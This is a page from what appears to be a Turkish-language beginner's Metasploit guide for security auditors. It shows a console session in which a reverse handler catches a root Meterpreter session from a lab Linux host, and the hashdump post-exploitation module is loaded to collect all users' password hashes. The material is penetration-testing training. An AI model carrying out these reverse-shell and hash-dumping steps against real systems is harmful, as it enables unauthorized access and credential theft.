 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013




    msf post(hashdump) > use exploit/multi/handler
    msf exploit(handler) > exploit -j
    [*] Exploit running as background job.
    [*] Started reverse handler on 192.168.1.11:5555
    [*] Starting the payload handler...
    [*] Transmitting intermediate stager for over-sized stage...(100 bytes)
    [*] Sending stage (1126400 bytes) to 192.168.1.11
    [*] Meterpreter session 7 opened (192.168.1.11:5555 -> 192.168.1.31:45030) at 2012-09-19
    15:43:01 +0300

    msf   post(hashdump) > sessions

    Active sessions
    ===============

      Id Type                    Information
    Connection
      -- ----                    -----------
    ----------
      7   meterpreter x86/linux uid=0, gid=0, euid=0, egid=0, suid=0, sgid=0 @ holdenus
    192.168.1.11:5555 -> 192.168.1.31:45030 (192.168.1.31)


    msf   exploit(handler) > use post/linux/gather/hashdump
    msf   post(hashdump) > info

           Name:   Linux Gather Dump Password Hashes for Linux Systems
         Module:   post/linux/gather/hashdump
        Version:   14774
       Platform:   Linux
           Arch:
           Rank:   Normal

    Provided by:
      Carlos Perez <carlos_perez@darkoperator.com>

    Description:
      Post Module to dump the password hashes for all users on a Linux
      System


    msf   post(hashdump) > show options

    Module options (post/linux/gather/hashdump):

       Name      Current Setting   Required   Description
       ----      ---------------   --------   -----------
       SESSION   7                 yes        The session to run this module on.



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 166
 